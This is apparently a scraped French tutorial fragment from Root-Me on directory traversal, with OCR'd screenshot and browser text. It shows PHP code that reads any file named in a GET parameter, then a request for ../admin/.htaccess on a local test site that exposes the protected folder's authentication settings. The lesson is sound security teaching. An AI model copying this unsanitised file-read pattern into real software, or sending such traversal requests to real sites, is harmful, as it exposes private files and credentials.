 https://www.root-me.org/fr/Documentation/Web/Directory-traversal
Rechercher
9.
10. <body>
11.
12.
13. <?
14. if (@$_GET["article"] && file_exists("./".$_GET["article"]))
15. echo file_get_contents("./".$_GET["article"]); else echo "Veuillez sélectionner un article dans la liste ci-desous :<br><ul><li><a href= ./?article=bienvenue.txt >Bienvenue</a></li>
</ul>";
16. ?>
17.
18. </body>
19. </html>
Télécharge
bienvenue.txt
Nous vous souhaitons la bienvenue sur notre site ! Ce système de news est actuellement en construction, mais nous allons bientôt vous présenter tout plein d'articles plus instructifs les uns que les
autres !
Et maintenant, puisque le .htaccess est toujours à la racine des dossiers protégés, on peut essayer d’afficher en demandant l’article ../admin/.htaccess :
Exploitation d'un directory transversal - Iceweasel
File Edit View History Bookmarks Tools Help
http://localhost/hacking/sitesfake/?article=../admin/.htaccess
G Google
Networking and secu... Latest Builds IP TCPIP IPV6 VOIP VPN... Cambridge dictionari... Google Code Search Slashdot: Linux Fédération Française... Site hacking
Serious Hacking News !
AuthUserFile ./doss_mdp/.htaccess AuthGroupFile /dev/null AuthName "Administrator Panel - Securized Access" AuthType Basic Require valid-user